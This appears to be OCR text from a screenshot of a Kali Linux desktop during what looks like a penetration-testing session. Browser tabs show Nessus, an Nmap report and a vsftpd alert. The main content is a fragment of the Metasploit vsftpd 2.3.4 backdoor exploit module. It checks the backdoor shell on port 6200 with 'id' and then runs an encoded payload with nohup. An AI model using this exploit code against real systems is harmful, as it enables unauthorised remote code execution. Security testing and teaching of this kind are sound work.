 metasploit-framework/v...
@d752a3bcb443: /var/log
Zenmap
08:56 AM
0%
metasploit-framework/vsftpd_234_backdoor.rb at master · rapid7/metasploit-framework · GitHub - Mozilla Firefox
Nessus Essentials / Folde
Nmap Scan Report - Scanne
metasploit-framework/v
Security: Alert: vsftpd do
https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
140%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
89 handle_backdoor(nsock)
90 return
91 end
92
93 disconnect
94
95 end
96
97 def handle_backdoor(s)
98
99 s.put("id\n")
100
101 r = s.get_once(-1, 5).to_s
102 if r !~ /uid=/
103 print_error("The service on port 6200 does not appear to be a shell")
104 disconnect(s)
105 return
106 end
107
108 print_good("UID: #{r.strip}")
109
110 s.put("nohup " + payload.encoded + " >/dev/null 2>&1")
111 handler(s)
112 end
113 end
© 2022 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About